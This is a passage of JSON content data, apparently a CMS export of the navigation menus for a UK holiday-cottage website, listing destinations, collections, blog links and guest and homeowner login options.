Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Let your property","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false},{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false},{"id":"Saved list - Cottages","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Cottages","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login dropdown","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Title","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-05-21T06:31:06.672Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Logout Dropdown","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Cottages mobile menu","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest Login","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-10-06T09:31:10.806Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-10-28T15:16:26.274Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-10-28T15:17:09.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-08-26T08:03:48.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-08-26T08:08:15.755Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-10-06T09:29:10.384Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake 